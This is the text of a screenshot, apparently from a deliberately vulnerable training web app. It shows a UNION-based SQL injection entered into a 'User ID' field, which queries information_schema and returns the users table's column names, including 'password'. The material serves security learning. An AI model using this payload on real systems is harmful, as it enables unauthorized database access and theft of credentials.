 User ID: Submit
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users';--
First name: user_id
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users';--
First name: first_name
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users';--
First name: last_name
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users';--
First name: user
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users';--
First name: password
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users';--
First name: avatar
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users';--
First name: last_login
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users';--
First name: failed_login
Surname: